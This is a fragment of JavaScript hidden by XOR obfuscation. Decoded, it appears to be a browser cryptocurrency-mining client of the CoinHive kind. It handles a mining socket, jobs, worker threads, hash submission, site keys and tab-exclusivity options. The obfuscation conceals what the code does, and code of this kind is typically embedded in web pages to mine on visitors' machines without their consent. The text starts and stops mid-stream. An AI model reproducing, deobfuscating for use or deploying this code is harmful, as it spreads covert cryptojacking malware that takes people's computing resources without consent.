x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0